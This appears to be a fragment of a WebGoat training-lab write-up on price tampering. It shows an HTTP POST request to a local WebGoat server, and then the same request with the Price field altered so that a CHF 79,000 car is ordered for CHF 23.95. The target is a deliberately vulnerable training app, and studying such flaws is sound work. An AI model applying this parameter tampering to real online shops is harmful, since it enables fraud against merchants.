 79'000.-
1x
Buy
POST /WebGoat/start.mvc HTTP/1.1
Host: webgoat.local:8081
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0)..
Content-Length: 19
Cookie: JSESSIONID=1F2F5165F73DB5FEDFC0A6BAFEBE7022
QTY=1&Price=79000.00
1x Cabrio CHF79'000.00
79'000.-
1x
Buy
POST /WebGoat/start.mvc HTTP/1.1
Host: webgoat.local:8081
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0)..
Content-Length: 19
Cookie: JSESSIONID=1F2F5165F73DB5FEDFC0A6BAFEBE7022
QTY=1&Price=79000.00 23.95
1x Cabrio CHF23.95